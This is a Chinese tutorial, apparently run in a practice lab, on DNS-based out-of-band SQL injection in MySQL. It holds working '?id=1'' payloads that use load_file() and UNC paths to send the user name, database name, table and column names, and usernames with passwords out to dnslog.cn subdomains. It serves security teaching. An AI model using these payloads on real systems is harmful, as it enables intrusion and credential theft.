



首先必须保证sql是在windows下 因为需要使用到UNC路径



保证mysql中的secure_file_priv为空

secure_file_priv为null,load_file则不能加载文件。

secure_file_priv为路径,可以读取路径中的文件;

secure_file_priv为空,可以读取磁盘的目录;

在命令行中时是无法修改这里的值

可以进到my.ini文件中将secure_file_priv的值从null改为""

如果没有的话可以直接写入secure_file_priv=""之后重新启动mysql

保证自己拥有root权限因为有root权限后才能使用load_file()这个函数

LOAD_FILE()函数可以加载本地文件系统中的文件,并将其作为字符串返回



这里可以使用两个互联网上已经准备好的域名服务器和DNS环境

dnslog.cn

ceye.io



打开网站后点击Get SubDomain



点击后会获取到一个子域名

现在就可以开始外带数据了



?id=1' and load_file(concat('\\\\',hex(user()),'.kysngm.dnslog.cn/abc'))--+

在url中写入这样的语句尝试获取正在登录的用户名

什么意思呢?

load_file()本身是读取一个文件但是现在我们让它去读取一个域名

'\\\\'因为UNC是两个反斜杠这里的意思就是将两个反斜杠每个转义一次所以就成了四个

后面呢就是刚刚获取的子域名

然后使用concat()函数将数据拼接起来

相当于请求了一个UNC的地址就是这样一个数据\\user().kysngm.dnslog.cn这个主机下的/abc这个共享文件夹虽然不存在但是无所谓我们的目的是需要将user()数据获取,它会将数据解析到我们使用的dnslog.cn中它可以记录解析后的数据

这里为什么要用hex()呢因为user()中有一个@符它不支持所以我们将它转为16进制

开始访问



访问后呢我们在这里进行查看

如果多次尝试没有出现结果可以尝试重新获取一个域名重新尝试

点击刷新后就会出现它的一个解析日志



我们将日志中的16进制复制并进行解析

可以看到我们想要的结果已经被解析出来



之后我们就可以爆库名

?id=1' and load_file(concat('\\\\',database(),'.kysngm.dnslog.cn/abc'))--+

因为库名中一般不会有@符所以我没有使用hex()函数进行16进制转换

当然转不转无所谓之后进行解析就行了

可以看到库名已经出来了



爆表名

?id=1' and load_file(concat('\\\\',(select hex(group_concat(table_name)) from information_schema.tables where table_schema=database()),'.nzqjpv.dnslog.cn/abc'))--+这里为什么要使用hex()函数将group_concat(table_name)转为16进制

因为使用group_concat()函数拼接时默认使用' , '进行拼接dnslog无法解析所以要转为16进制

也可以使用separator指定分割符来实现

例如:group_concat(table_name separator '_')

很显然users是一张很重要的表我们进去瞅瞅



爆字段

?id=1' and load_file(concat('\\\\',(select group_concat(column_name separator '_') from information_schema.columns where table_schema='security' and table_name='users'),'.nzqjpv.dnslog.cn/abc'))--+



爆数据

?id=1' and load_file(concat('\\\\',(select concat(username,'~',password) from security.users limit 0,1),'.pzebes.dnslog.cn/abc'))--+这里使用limit函数将爆出来的数据一行一行的显示因为UNC最大不能超过128

16进制或者直接显示自行选择

特殊字符dns无法解析所以也不会有日志

![[R] Why data manipulation is crucial and sensitive?](https://img-blog.csdnimg.cn/direct/4718e637586c4cc5aaf05074c65a8885.png)